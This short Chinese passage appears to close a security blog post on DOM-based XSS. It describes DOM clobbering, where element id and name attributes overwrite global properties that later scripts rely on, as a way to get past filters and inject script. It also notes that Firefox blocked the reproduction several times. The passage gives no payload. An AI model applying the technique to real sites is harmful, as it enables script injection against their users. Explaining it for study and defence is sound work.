当然,应对DOM型XSS我们还有王牌武器可以使用。那就是DOM CLOBBERING俗名"达姆破坏"这样的攻击手法。其可以利用标签属性id和name可以替换全局属性内容的特性,替换一些JS程序后续运行中要使用的属性。从而引发过滤逃逸。完成XSS注入。
我们要注意的是在本文的复现过程中,火狐浏览器多次"立大功"。一方面提醒我们复现环境的影响不可忽视,另一方面也在告诉我们浏览器的安全性正在日益走向更高的台阶。诸位知道平时用啥浏览器了吧…